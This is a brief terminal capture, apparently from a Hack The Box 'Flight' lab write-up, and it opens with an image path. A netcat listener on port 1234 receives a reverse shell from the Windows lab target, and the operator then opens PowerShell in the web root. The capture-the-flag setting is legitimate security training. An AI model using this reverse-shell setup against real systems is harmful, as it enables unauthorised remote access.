 [🔴][Aug 26, 2024 - 15:48:15 (CEST)] exegol-HTB flight # nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.11.187.
Ncat: Connection from 10.10.11.187:49915.
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\flight.htb>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\flight.htb> ls